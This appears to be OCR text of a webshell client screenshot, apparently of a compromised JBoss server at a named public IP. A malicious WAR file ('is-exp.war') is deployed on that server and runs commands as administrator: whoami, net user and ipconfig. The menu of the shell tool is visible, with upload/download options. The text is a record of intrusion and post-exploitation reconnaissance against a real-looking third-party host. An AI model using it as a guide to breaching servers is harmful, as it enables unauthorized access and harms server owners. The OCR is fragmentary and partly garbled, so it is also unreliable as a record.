 118.122.94.106
118.122.94.106
星期一 2015-03-09 正月十九
[*] 基本信息 [ C:D:E:F:Z: ]
D:\project\jboss-ztejdwgs\server\default\.\tmp\deploy\tmp6117793874200209546is-exp.war\> whoami
win-ailh318r9qr\administrator
系统找不到指定的路径。
D:\project\jboss-ztejdwgs\bin\> net user
\\WIN-AILH318R9QR 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令成功完成。
D:\project\jboss-ztejdwgs\bin\> ipconfig
Windows IP 配置
以太网适配器 本地连接 5:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 4:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 2:
站点类别
默认类别
Type1
日程提醒
快捷方式
上传下载
GB2312